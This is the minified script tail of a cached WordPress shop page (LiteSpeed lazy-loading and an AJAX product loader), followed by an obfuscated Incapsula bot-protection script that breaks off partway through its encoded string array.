if(typeof $(this).fancybox==='function'){$(this).fancybox({href:imgSrc,afterClose:function(instance,slide){$(slide.src).prop("style","")}})}})}else{}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.aqua-forte.com/wp-content/litespeed/js/7e020b45b3b8b414cdbd273929858ce1.js?ver=c2db3"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2010322742" async></script></body></html> <script type="litespeed/javascript">jQuery(document).ready(function($){var ppp=999;var pageNumber=1;var ajaxUrl="https://www.aqua-forte.com/wp-admin/admin-ajax.php";var term=219;var allProducts="14";if($('#ajax-posts').children('.col-6').length<allProducts){$('#more_posts').css('display','inline-block')}
$(document).on('submit','.category-sidebar__wrapper form',function(e){e.preventDefault();var values={};$.each($('.category-sidebar__wrapper form').serializeArray(),function(i,field){values[field.name]=field.value});load_posts(values)})
function load_posts(extra_atts=!1){if(!extra_atts){pageNumber++}
var str='&term='+term+'&pageNumber='+pageNumber+'&ppp='+ppp+'&action=more_post_ajax';if(extra_atts){for(var key in extra_atts){str+='&'+key+'='+extra_atts[key]}}
$.ajax({type:"POST",dataType:"html",url:ajaxUrl,data:str,beforeSend:function(){$('#ajax-posts').fadeTo('fast','0.5');$('#ajax-posts .loader-spinner').css('visibility','visible')},success:function(data){var $data=$(data);if($data.length){$("#ajax-posts").html($data);$("#more_posts").attr("disabled",!1)}else{$("#ajax-posts").html('<div class="no_results">No products found</div>');$("#more_posts").attr("disabled",!0)}
if($('#ajax-posts').children('.col-6').length>=allProducts){$('#more_posts').hide()}
$('#ajax-posts').fadeTo('fast','1');$('#ajax-posts .loader-spinner').css('visibility','hidden')},error:function(jqXHR,textStatus,errorThrown){$loader.html(jqXHR+" :: "+textStatus+" :: "+errorThrown)}});return!1}
$("#more_posts").on("click",function(){term=$(this).data('term');$("#more_posts").attr("disabled",!0);load_posts()})})</script>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 07:33:51 -->

<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-14 07:33:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/javascript
request_url: https://www.aqua-forte.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2010322742
body_size: 21581
content:
var _0x528d=['\x61\x31\x6a\x44\x6d\x46\x44\x44\x6f\x32\x73\x41\x55\x63\x4b\x36\x4a\x63\x4f\x73\x48\x73\x4b\x50\x53\x47\x45\x3d','\x77\x34\x78\x68\x48\x73\x4f\x64\x4b\x52\x73\x3d','\x77\x36\x42\x70\x77\x35\x54\x43\x70\x54\x6f\x3d','\x77\x71\x55\x73\x49\x43\x62\x44\x74\x33\x7a\x43\x73\x63\x4f\x51\x77\x6f\x51\x6c\x44\x38\x4f\x78\x77\x34\x58\x43\x6f\x73\x4f\x46\x63\x6c\x73\x57\x61\x4d\x4f\x55','\x42\x38\x4f\x54\x45\x73\x4b\x35\x55\x6b\x4d\x3d','\x65\x78\x39\x48\x77\x72\x34\x54\x4e\x4d\x4f\x2f\x57\x31\x6f\x74','\x77\x36\x70\x57\x77\x71\x7a\x43\x6a\x43\x34\x4f\x5a\x67\x33\x44\x70\x55\x59\x41\x77\x36\x44\x44\x6e\x63\x4f\x6e\x45\x38\x4b\x52\x77\x72\x6f\x44\x77\x72\x62\x44\x76\x63\x4f\x33\x77\x35\x30\x39','\x77\x37\x74\x61\x77\x72\x59\x62\x77\x36\x51\x3d','\x77\x36\x46\x34\x46\x41\x3d\x3d','\x77\x6f\x74\x35\x42\x51\x55\x4d\x77\x72\x33\x44\x75\x47\x30\x3d','\x77\x37\x42\x71\x65\x58\x68\x4b\x77\x36\x44\x43\x6d\x63\x4f\x4a\x77\x70\x7a\x43\x6d\x73\x4b\x79\x77\x70\x54\x43\x68\x77\x62\x43\x71\x63\x4f\x65\x77\x34\x66\x43\x71\x73\x4f\x4a\x57\x33\x54\x43\x76\x58\x62\x43\x70\x41\x4c\x44\x70\x51\x3d\x3d','\x42\x42\x4c\x44\x6c\x73\x4b\x4d\x64\x41\x3d\x3d','\x77\x72\x58\x43\x6d\x73\x4b\x4f\x77\x34\x37\x44\x69\x58\x50\x43\x6c\x77\x3d\x3d','\x51\x73\x4f\x58\x45\x4d\x4b\x35','\x77\x36\x70\x43\x77\x72\x66\x43\x68\x79\x77\x64\x55\x77\x3d\x3d','\x77\x70\x6a\x44\x74\x38\x4f\x6e\x77\x72\x6e\x43\x6d\x78\x49\x3d','\x77\x35\x4e\x70\x56\x57\x62\x44\x73\x4d\x4b\x66\x4c\x63\x4b\x68\x77\x36\x34\x5a\x77\x70\x39\x48\x77\x37\x66\x44\x76\x7a\x6e\x44\x6e\x38\x4b\x6b\x77\x70\x62\x44\x70\x56\x77\x3d','\x52\x67\x30\x77\x50\x44\x41\x3d','\x47\x46\x55\x46','\x77\x34\x74\x31\x54\x32\x66\x44\x72\x63\x4b\x2f\x61\x73\x4b\x71\x77\x36\x38\x46','\x77\x37\x4e\x65\x77\x72\x54\x43\x67\x53\x59\x59\x50\x41\x33\x44\x6f\x68\x77\x4a\x77\x37\x50\x44\x75\x38\x4f\x6c\x44\x38\x4b\x58\x77\x72\x55\x53\x77\x72\x62\x44\x76\x63\x4f\x67','\x46\x4d\x4f\x4b\x46\x38\x4b\x2f\x51\x77\x3d\x3d','\x77\x6f\x5a\x61\x65\x41\x3d\x3d','\x77\x72\x66\x43\x73\x63\x4f\x70\x77\x35\x70\x59\x77\x71\x37\x44\x70\x58\x58\x44\x75\x58\x78\x6f','\x4b\x56\x67\x35\x77\x72\x31\x49\x77\x37\x5a\x5a\x77\x6f\x4c\x43\x6f\x54\x51\x76\x77\x71\x34\x75\x77\x34\x48\x43\x6a\x63\x4f\x77\x64\x44\x34\x37\x54\x33\x74\x6e\x77\x6f\x2f\x44\x71\x38\x4f\x4a\x77\x71\x6a\x43\x67\x63\x4b\x6c','\x77\x70\x4e\x31\x59\x73\x4b\x45\x62\x4d\x4b\x30\x77\x36\x44\x43\x6a\x43\x31\x34\x42\x79\x50\x44\x76\x57\x66\x44\x6e\x42\x48\x43\x75\x73\x4b\x56\x77\x71\x42\x55\x77\x72\x55\x3d','\x77\x37\x70\x53\x77\x72\x51\x4b\x77\x36\x34\x6b\x42\x78\x44\x44\x75\x63\x4b\x54\x77\x36\x50\x44\x6c\x38\x4b\x6d\x43\x69\x6c\x64\x77\x37\x58\x44\x70\x73\x4f\x38\x77\x71\x4c\x43\x6f\x30\x48\x43\x6a\x73\x4f\x6e\x47\x69\x68\x75\x64\x38\x4b\x2f','\x44\x73\x4f\x78\x77\x72\x64\x6f\x5a\x67\x3d\x3d','\x77\x72\x6a\x43\x67\x4d\x4b\x4e\x77\x35\x2f\x44\x6d\x48\x50\x43\x6f\x38\x4b\x75\x48\x33\x6c\x6e','\x77\x37\x42\x59\x77\x6f\x6e\x43\x6b\x54\x73\x47\x66\x41\x55\x3d','\x59\x4d\x4f\x47\x77\x37\x49\x4e\x4f\x6b\x58\x44\x73\x63\x4b\x64\x77\x34\x6e\x44\x6c\x6b\x34\x47\x52\x6a\x64\x43\x4b\x38\x4f\x68\x42\x4d\x4b\x45\x46\x73\x4b\x52\x48\x38\x4f\x61\x77\x35\x41\x71\x77\x35\x6c\x72\x52\x43\x5a\x30\x56\x55\x6c\x77\x77\x36\x30\x62\x77\x6f\x56\x68\x46\x31\x7a\x43\x6b\x6b\x6a\x43\x75\x4d\x4f\x37\x47\x38\x4b\x41\x77\x70\x44\x44\x72\x73\x4f\x33\x4a\x73\x4b\x56\x65\x30\x38\x7a\x77\x71\x4e\x76\x4a\x63\x4b\x41\x48\x73\x4b\x73\x77\x6f\x50\x44\x74\x6e\x34\x65\x45\x45\x63\x6c\x4c\x46\x58\x43\x75\x38\x4b\x4b\x77\x71\x4a\x72\x4c\x38\x4b\x74\x77\x6f\x54\x43\x72\x73\x4b\x35\x55\x79\x63\x4a\x77\x37\x63\x35\x77\x36\x77\x73','\x77\x34\x30\x38\x44\x32\x62\x43\x6e\x77\x3d\x3d','\x77\x34\x31\x6a\x77\x34\x4d\x3d','\x58\x6e\x73\x2b','\x77\x72\x46\x2b\x5a\x4d\x4b\x6d\x52\x73\x4b\x50\x77\x36\x76\x43\x68\x79\x30\x3d','\x77\x34\x39\x54\x4c\x47\x2f\x44\x6c\x6c\x6c\x6d\x77\x35\x41\x3d','\x77\x72\x4a\x31\x63\x73\x4b\x77\x53\x63\x4b\x4a\x77\x36\x76\x43\x6b\x51\x3d\x3d','\x52\x38\x4f\x64\x44\x63\x4b\x76','\x42\x38\x4f\x50\x66\x73\x4b\x56\x46\x32\x6b\x50\x77\x72\x6a\x44\x70\x63\x4b\x78\x77\x72\x5a\x62\x51\x42\x39\x76\x77\x37\x5a\x62\x77\x36\x6e\x43\x67\x6e\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x55\x37\x53\x6e\x66\x44\x6a\x67\x3d\x3d','\x42\x38\x4f\x50\x66\x73\x4b\x56\x46\x32\x6b\x50\x77\x72\x6a\x43\x68\x73\x4b\x36\x77\x72\x31\x64','\x77\x36\x46\x42\x77\x72\x76\x43\x69\x57\x63\x62\x66\x54\x48\x44\x6f\x78\x6f\x46\x77\x36\x2f\x44\x6c\x4d\x4b\x6f\x54\x38\x4f\x65\x77\x72\x45\x44\x77\x36\x58\x43\x70\x38\x4b\x6b\x77\x37\x59\x3d','\x52\x33\x55\x66\x77\x36\x34\x71','\x61\x73\x4f\x31\x4d\x63\x4f\x62\x46\x63\x4b\x76\x77\x6f\x50\x43\x69\x41\x3d\x3d','\x54\x73\x4f\x4d\x77\x37\x4d\x47\x4b\x30\x77\x3d','\x51\x63\x4f\x6a\x51\x73\x4b\x47\x5a\x79\x66\x43\x6a\x78\x44\x44\x6f\x52\x42\x31\x77\x37\x49\x4c\x44\x45\x44\x43\x67\x4d\x4f\x33\x64\x53\x4a\x34\x77\x36\x67\x2f\x77\x37\x74\x54','\x58\x55\x76\x44\x67\x38\x4f\x75\x77\x37\x41\x3d','\x77\x34\x52\x55\x65\x58\x78\x78\x50\x58\x68\x54\x77\x34\x4a\x48','\x57\x56\x37\x44\x6d\x77\x3d\x3d','\x77\x72\x7a\x43\x6f\x63\x4f\x72\x77\x35\x5a\x4a\x77\x6f\x50\x44\x6c\x47\x58\x44\x72\x6e\x45\x3d','\x77\x34\x48\x43\x6f\x31\x46\x6d\x77\x71\x2f\x44\x6f\x79\x44\x43\x6e\x51\x3d\x3d','\x45\x63\x4f\x49\x43\x63\x4b\x76\x51\x31\x37\x44\x71\x54\x72\x44\x75\x38\x4f\x49\x4b\x4d\x4f\x4c','\x58\x45\x50\x44\x69\x38\x4f\x76\x77\x37\x30\x3d','\x4b\x58\x4e\x6b\x44\x63\x4b\x33\x77\x35\x44\x44\x6e\x4d\x4f\x38\x77\x70\x48\x44\x76\x57\x67\x6c\x45\x77\x3d\x3d','\x77\x37\x4a\x57\x77\x72\x62\x43\x6b\x43\x77\x3d','\x77\x72\x73\x2f\x54\x32\x58\x44\x67\x30\x67\x3d','\x77\x71\x6c\x46\x66\x38\x4b\x64\x63\x67\x3d\x3d','\x46\x77\x76\x44\x6b\x38\x4b\x4b\x5a\x63\x4b\x39','\x77\x72\x4c\x44\x68\x52\x48\x44\x6c\x63\x4f\x4a\x4b\x79\x5a\x34\x59\x69\x41\x57\x77\x72\x42\x69\x45\x58\x50\x44\x6a\x51\x3d\x3d','\x4a\x67\x7a\x43\x6a\x73\x4f\x61\x57\x58\x63\x3d','\x77\x72\x59\x31\x52\x33\x4c\x44\x67\x6d\x50\x43\x68\x79\x4c\x44\x73\x79\x59\x4a\x62\x63\x4b\x69\x41\x6e\x30\x3d','\x48\x63\x4f\x6f\x77\x72\x4a\x75\x64\x38\x4f\x59','\x77\x34\x62\x43\x67\x38\x4f\x56\x5a\x46\x58\x43\x71\x41\x77\x54\x77\x36\x49\x6c\x57\x4d\x4b\x51\x47\x38\x4b\x6f\x77\x6f\x37\x44\x71\x58\x76\x44\x72\x4d\x4f\x6a\x42\x38\x4f\x36\x50\x77\x3d\x3d','\x42\x63\x4b\x62\x50\x63\x4f\x38\x59\x58\x30\x3d','\x4e\x42\x33\x43\x69\x63\x4f\x4e\x51\x6e\x50\x43\x73\x63\x4f\x71\x4d\x52\x52\x74\x77\x35\x62\x44\x68\x4d\x4b\x69\x77\x35\x33\x43\x71\x63\x4f\x70\x77\x35\x63\x64','\x56\x47\x77\x61\x77\x36\x67\x37\x77\x6f\x73\x3d','\x77\x72\x7a\x44\x6d\x38\x4f\x4e\x77\x70\x72\x43\x71\x6a\x54\x43\x68\x6b\x74\x37\x4c\x38\x4b\x44\x77\x36\x34\x3d','\x77\x72\x6e\x44\x69\x77\x62\x44\x6a\x4d\x4f\x48\x46\x51\x52\x79\x59\x6d\x63\x64\x77\x71\x42\x62\x48\x45\x37\x44\x68\x32\x6e\x43\x73\x31\x5a\x70\x77\x6f\x44\x44\x6a\x73\x4b\x58\x66\x6c\x67\x59\x77\x6f\x72\x44\x6d\x67\x4d\x3d','\x77\x35\x39\x34\x47\x38\x4f\x62\x4f\x41\x3d\x3d','\x77\x34\x68\x39\x54\x77\x3d\x3d','\x77\x72\x34\x7a\x53\x32\x66\x44\x76\x30\x58\x43\x6b\x6a\x2f\x44\x74\x41\x3d\x3d','\x4c\x52\x58\x43\x6b\x63\x4f\x41\x53\x6d\x58\x44\x71\x38\x4f\x4e\x43\x6e\x35\x5a\x77\x37\x2f\x44\x76\x38\x4b\x61\x77\x37\x66\x43\x69\x38\x4f\x62\x77\x71\x6f\x69\x43\x73\x4b\x4c\x77\x72\x46\x32\x55\x6c\x34\x41\x77\x35\x51\x3d','\x63\x31\x6a\x44\x67\x6b\x7a\x44\x6f\x51\x3d\x3d','\x77\x34\x5a\x66\x4c\x77\x3d\x3d','\x77\x37\x39\x32\x77\x34\x4c\x43\x73\x69\x62\x43\x6b\x38\x4b\x75','\x77\x72\x38\x2f\x53\x47\x58\x44\x6e\x31\x51\x3d','\x77\x34\x35\x66\x4d\x48\x6a\x44\x6b\x45\x45\x6d\x77\x34\x54\x43\x71\x42\x58\x43\x69\x63\x4f\x57\x77\x34\x72\x43\x67\x63\x4b\x49\x77\x72\x78\x2f','\x77\x71\x4e\x38\x62\x38\x4b\x68\x51\x63\x4b\x4b\x77\x35\x48\x43\x69\x69\x42\x75','\x77\x71\x4a\x4c\x61\x4d\x4b\x45\x66\x4d\x4b\x64\x77\x71\x38\x67\x77\x72\x51\x42\x77\x70\x51\x70\x77\x70\x63\x57\x77\x34\x64\x7a\x77\x71\x34\x44\x77\x34\x51\x45\x77\x34\x2f\x44\x6b\x48\x66\x43\x6a\x73\x4f\x41\x45\x77\x74\x4f\x4c\x63\x4b\x78\x45\x73\x4f\x47\x77\x34\x46\x4d\x77\x37\x70\x6b\x77\x34\x7a\x43\x6d\x44\x6f\x3d','\x77\x35\x46\x61\x65\x32\x64\x78','\x46\x63\x4b\x51\x4d\x63\x4f\x39\x56\x47\x6e\x44\x71\x30\x30\x54\x65\x78\x56\x41\x4f\x77\x3d\x3d','\x77\x34\x5a\x79\x57\x6d\x7a\x44\x75\x38\x4b\x62','\x77\x70\x62\x44\x6f\x4d\x4f\x6f\x77\x72\x44\x43\x69\x77\x3d\x3d','\x77\x72\x6e\x44\x69\x77\x62\x44\x6a\x4d\x4f\x48\x46\x51\x52\x79\x59\x6d\x63\x46\x77\x72\x70\x54\x43\x31\x76\x44\x6d\x58\x7a\x43\x75\x46\x45\x44\x77\x6f\x33\x44\x6e\x38\x4b\x59\x4e\x30\x34\x43\x77\x35\x62\x43\x69\x56\x58\x43\x68\x4d\x4f\x61\x66\x56\x33\x43\x6c\x38\x4f\x32\x77\x36\x4c\x43\x6e\x73\x4b\x41\x77\x37\x63\x3d','\x58\x6c\x6e\x44\x69\x73\x4f\x70\x77\x35\x54\x43\x71\x4d\x4b\x5a\x77\x70\x76\x43\x6b\x63\x4b\x6e\x58\x56\x63\x4f','\x77\x71\x5a\x69\x59\x63\x4b\x74\x52\x4d\x4b\x56','\x77\x37\x4e\x37\x58\x47\x51\x42','\x77\x34\x33\x43\x6a\x63\x4f\x30\x61\x46\x44\x43\x69\x77\x6f\x54\x77\x36\x64\x34\x53\x4d\x4b\x52\x4f\x73\x4b\x7a\x77\x72\x7a\x44\x76\x6e\x2f\x44\x74\x73\x4f\x30\x4b\x38\x4f\x2b\x4f\x63\x4f\x73\x77\x72\x66\x44\x76\x38\x4b\x77\x77\x6f\x68\x4e\x77\x36\x37\x44\x6f\x4d\x4f\x59\x77\x6f\x63\x2b\x77\x35\x42\x46\x61\x4d\x4b\x78\x55\x43\x51\x3d','\x77\x37\x33\x44\x6f\x54\x42\x61\x4f\x67\x3d\x3d','\x77\x6f\x48\x44\x6f\x63\x4f\x73\x77\x71\x7a\x43\x72\x68\x33\x43\x76\x47\x5a\x44\x4b\x73\x4b\x78\x77\x34\x6e\x44\x69\x41\x3d\x3d','\x77\x36\x31\x6f\x77\x35\x62\x43\x75\x79\x76\x43\x6a\x67\x3d\x3d','\x4f\x47\x4a\x33\x42\x73\x4b\x32','\x77\x6f\x6f\x58\x51\x51\x6a\x44\x6b\x48\x33\x44\x73\x73\x4b\x50\x77\x37\x54\x43\x6f\x38\x4f\x45\x48\x38\x4b\x53\x77\x35\x45\x4b\x46\x78\x48\x43\x6d\x58\x76\x44\x6f\x73\x4f\x53\x77\x71\x62\x44\x72\x38\x4b\x59\x56\x63\x4f\x6d\x77\x72\x6c\x31\x77\x70\x63\x4f\x77\x6f\x66\x43\x70\x4d\x4b\x78\x77\x37\x66\x43\x76\x6c\x44\x43\x76\x41\x6a\x44\x6d\x42\x44\x43\x74\x79\x50\x43\x72\x38\x4f\x72\x77\x6f\x52\x34','\x41\x68\x2f\x44\x6a\x38\x4b\x65\x65\x4d\x4b\x67\x58\x51\x3d\x3d','\x77\x71\x74\x72\x77\x6f\x6e\x44\x73\x7a\x78\x64\x44\x73\x4f\x41\x77\x37\x58\x44\x74\x63\x4f\x31\x77\x70\x54\x43\x67\x38\x4f\x34\x77\x72\x72\x44\x67\x6a\x42\x2f\x56\x67\x35\x78\x77\x70\